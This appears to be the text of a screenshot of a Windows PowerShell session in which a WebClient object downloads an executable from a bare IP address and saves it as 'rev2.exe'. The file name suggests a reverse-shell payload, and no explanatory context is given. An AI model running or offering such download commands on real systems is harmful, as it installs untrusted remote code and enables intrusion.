 C:\Windows\system32\cmd.exe
PS C:\Users\mike\Documents> $storageDir = $pwd
PS C:\Users\mike\Documents> $webclient = New-Object System.Net.WebClient
PS C:\Users\mike\Documents> $url = "http://208.68.234.101/daaa118.exe"
PS C:\Users\mike\Documents> $file = "rev2.exe"
PS C:\Users\mike\Documents> $webclient.DownloadFile($url,$file)
PS C:\Users\mike\Documents>